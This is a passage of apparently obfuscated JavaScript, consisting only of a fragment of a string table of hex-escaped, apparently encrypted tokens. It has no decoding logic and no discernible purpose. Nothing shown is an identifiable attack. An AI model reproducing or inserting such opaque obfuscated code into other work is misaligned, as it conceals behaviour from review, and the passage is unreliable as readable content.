\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x7